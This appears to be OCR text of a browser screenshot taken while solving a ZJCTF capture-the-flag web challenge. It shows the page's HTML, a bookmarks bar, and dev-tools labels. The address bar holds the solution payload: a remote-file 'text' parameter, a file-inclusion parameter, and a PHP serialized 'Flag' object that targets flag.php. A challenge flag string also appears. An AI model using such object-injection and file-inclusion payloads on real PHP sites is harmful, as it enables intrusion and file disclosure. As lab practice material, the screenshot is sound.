 不安全 | 0c209940-1286-4cea-a2ab-8568acdaa3e9.node3.buuoj.cn/?text=https://www.link-studio.cn/2.txt&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
应用 百度 邮箱 elearning CTF BUUCTF DDCTF Vue.js Vuetify.js 复旦大学 智慧树 超星 xctf 教务系统 GitHub 上海市教育考试院 Aleph
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
<html>
<head></head>
▼<body class="vsc-initialized">
<br>
<h1>welcome to the zjctf</h1>
<br>
<br>
"oh u find it "
<br>
<!--but i cant give it to u now-->
<!--?php
if(2===3){
return ("flag{8fd07b4a-79bf-46da-a043-da083dacf8c8}");
}
?-->